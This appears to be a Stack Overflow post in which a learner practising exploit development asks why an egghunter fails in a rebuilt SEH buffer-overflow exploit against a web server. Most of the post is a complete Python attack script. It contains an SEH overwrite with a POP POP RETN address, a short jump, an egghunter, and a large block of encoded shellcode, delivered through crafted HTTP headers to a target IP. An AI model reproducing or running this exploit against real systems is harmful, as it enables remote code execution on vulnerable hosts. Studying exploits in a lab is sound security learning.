I am practicing exploit development and trying to remake this exploit by myself in the same environment: exploit link
I face an issue that the egghunter is not running I even tried the one in the exploit and it did not run also I run the exploit and it didn't went successful, I tried to use egghunter generated from egghunter.rb tool in the metasploit encoded with different encoders and it didn't went well, then I tested another egghunter generated from mona.py command in the immunity debugger and also it didn't worked, here is the code below:
import socket
ip='192.168.163.130'
port=80
#!mona seh
#6FC5447E 5E POP POP RETN address
seh="\x7e\x44\xc5\x6f"
nseh="\xeb\xE0\x90\x90"
# short jmp back to run egghunter
#Attempting to encode payload with 1 iterations of x86/alpha_mixed
#x86/alpha_mixed succeeded with size 727 (iteration=0)
#x86/alpha_mixed chosen with final size 727
#Payload size: 727 bytes
shellcode=("\x89\xe2\xdb\xd4\xd9\x72\xf4\x59\x49\x49\x49\x49\x49\x49\x49"
"\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43\x37\x51\x5a\x6a\x41"
"\x58\x50\x30\x41\x30\x41\x6b\x41\x41\x51\x32\x41\x42\x32\x42"
"\x42\x30\x42\x42\x41\x42\x58\x50\x38\x41\x42\x75\x4a\x49\x59"
"\x6c\x7a\x48\x4f\x72\x53\x30\x53\x30\x73\x30\x73\x50\x6d\x59"
"\x39\x75\x70\x31\x59\x50\x61\x74\x4c\x4b\x52\x70\x74\x70\x6c"
"\x4b\x61\x42\x74\x4c\x6e\x6b\x33\x62\x65\x44\x6c\x4b\x74\x32"
"\x71\x38\x74\x4f\x4c\x77\x30\x4a\x75\x76\x56\x51\x49\x6f\x6e"
"\x4c\x75\x6c\x30\x61\x33\x4c\x35\x52\x46\x4c\x77\x50\x79\x51"
"\x68\x4f\x56\x6d\x67\x71\x58\x47\x59\x72\x7a\x52\x36\x32\x53"
"\x67\x4c\x4b\x73\x62\x36\x70\x6c\x4b\x61\x5a\x67\x4c\x4c\x4b"
"\x52\x6c\x47\x61\x44\x38\x78\x63\x32\x68\x36\x61\x6e\x31\x46"
"\x31\x4e\x6b\x72\x79\x51\x30\x73\x31\x48\x53\x4e\x6b\x71\x59"
"\x45\x48\x4b\x53\x35\x6a\x70\x49\x6e\x6b\x36\x54\x6c\x4b\x67"
"\x71\x4e\x36\x45\x61\x59\x6f\x6e\x4c\x4a\x61\x6a\x6f\x66\x6d"
"\x53\x31\x39\x57\x76\x58\x49\x70\x50\x75\x5a\x56\x44\x43\x71"
"\x6d\x4b\x48\x65\x6b\x53\x4d\x34\x64\x61\x65\x6a\x44\x46\x38"
"\x4e\x6b\x73\x68\x67\x54\x33\x31\x58\x53\x73\x56\x6c\x4b\x66"
"\x6c\x70\x4b\x6e\x6b\x31\x48\x65\x4c\x46\x61\x6a\x73\x6e\x6b"
"\x57\x74\x6c\x4b\x75\x51\x68\x50\x6f\x79\x50\x44\x51\x34\x77"
"\x54\x73\x6b\x61\x4b\x43\x51\x52\x79\x73\x6a\x56\x31\x6b\x4f"
"\x6b\x50\x51\x4f\x61\x4f\x62\x7a\x4c\x4b\x64\x52\x68\x6b\x6c"
"\x4d\x63\x6d\x72\x48\x77\x43\x64\x72\x57\x70\x33\x30\x71\x78"
"\x50\x77\x53\x43\x44\x72\x53\x6f\x56\x34\x61\x78\x50\x4c\x64"
"\x37\x77\x56\x53\x37\x6b\x4f\x79\x45\x6d\x68\x6e\x70\x56\x61"
"\x33\x30\x33\x30\x75\x79\x69\x54\x63\x64\x76\x30\x65\x38\x64"
"\x69\x6b\x30\x52\x4b\x47\x70\x59\x6f\x4e\x35\x51\x7a\x76\x65"
"\x73\x58\x4f\x30\x79\x38\x6f\x53\x6b\x33\x73\x58\x55\x52\x77"
"\x70\x64\x51\x63\x6c\x4e\x69\x4b\x56\x32\x70\x72\x70\x30\x50"
"\x66\x30\x77\x30\x72\x70\x67\x30\x50\x50\x52\x48\x39\x7a\x56"
"\x6f\x49\x4f\x6b\x50\x69\x6f\x6a\x75\x4e\x77\x63\x5a\x36\x70"
"\x32\x76\x63\x67\x62\x48\x7a\x39\x6c\x65\x30\x74\x31\x71\x6b"
"\x4f\x4e\x35\x4b\x35\x49\x50\x52\x54\x65\x5a\x59\x6f\x30\x4e"
"\x67\x78\x43\x45\x5a\x4c\x6b\x58\x43\x51\x35\x50\x73\x30\x47"
"\x70\x62\x4a\x65\x50\x61\x7a\x37\x74\x76\x36\x32\x77\x55\x38"
"\x65\x52\x39\x49\x59\x58\x71\x4f\x69\x6f\x78\x55\x4b\x33\x4c"
"\x38\x43\x30\x63\x4e\x34\x76\x6c\x4b\x34\x76\x30\x6a\x53\x70"
"\x72\x48\x77\x70\x64\x50\x57\x70\x63\x30\x31\x46\x51\x7a\x75"
"\x50\x70\x68\x30\x58\x6f\x54\x72\x73\x5a\x45\x79\x6f\x6a\x75"
"\x4d\x43\x51\x43\x33\x5a\x43\x30\x71\x46\x33\x63\x36\x37\x31"
"\x78\x46\x62\x78\x59\x5a\x68\x33\x6f\x39\x6f\x68\x55\x4f\x73"
"\x58\x78\x47\x70\x73\x4d\x55\x72\x33\x68\x53\x58\x63\x30\x37"
"\x30\x73\x30\x65\x50\x51\x7a\x33\x30\x32\x70\x73\x58\x44\x4b"
"\x36\x4f\x34\x4f\x56\x50\x59\x6f\x7a\x75\x33\x67\x52\x48\x33"
"\x45\x50\x6e\x70\x4d\x75\x31\x59\x6f\x6a\x75\x53\x6e\x63\x6e"
"\x39\x6f\x34\x4c\x57\x54\x49\x79\x51\x61\x79\x6f\x4b\x4f\x49"
"\x6f\x65\x51\x59\x53\x67\x59\x78\x46\x74\x35\x4f\x37\x48\x43"
"\x4f\x4b\x6c\x30\x6e\x55\x4e\x42\x56\x36\x50\x6a\x53\x30\x42"
"\x73\x4b\x4f\x79\x45\x41\x41")
egghunter=(
"\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\xcd\x2e\x3c\x05\x5a\x74"
"\xef\xb8\x77\x30\x30\x74\x8b\xfa\xaf\x75\xea\xaf\x75\xe7\xff\xe7"
)
payload="A"*2248+egghunter+nseh+seh+"D"*(5005-2280-4-4-62)
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((ip, port))
request=("GET / HTTP/1.1\r\n"
"User-Agent: Mozilla/5.0 (X11; Linux i686; rv:45.0) Gecko/20100101 Firefox/45.0\r\n"
"Accept-Language: "+"w00tw00t"+shellcode+"\r\n"
"Accept-Encoding: deflate, gzip\r\n"
"cookie: frmUserName=test; frmUserPass=pass; rememberPass=202%2C197%2C208%2C215%2C201; UserID=ID; PassWD=PassWD\r\n"
"Connection: "+payload+"\r\n\r\n")
s.send(request)
s.recv(1024)
s.close();

and here is the images from the debugger:
note: since stack overflow is not allowing me to put more than two links I will put the rest of the images links at the end.
as you can see every thing in the exploit is running fine but once it's started to run the egghunter an error occurs, I edited my code and I recalculated the payload with different generated one created by mona this time, and unfortunately, it didn't work, so anyone can help me please to know what is the problem ?
from my part I think the issue is access violation that the egghunter cannot read the memory, is it possible to fix this issue any help please ?
https:// i.stack.imgur.com/94st2.png
https:// i.stack.imgur.com/dDFLN.png
https:// i.stack.imgur.com/ePd8u.png
https:// i.stack.imgur.com/VP0Un.png
https:// i.stack.imgur.com/5xPdx.png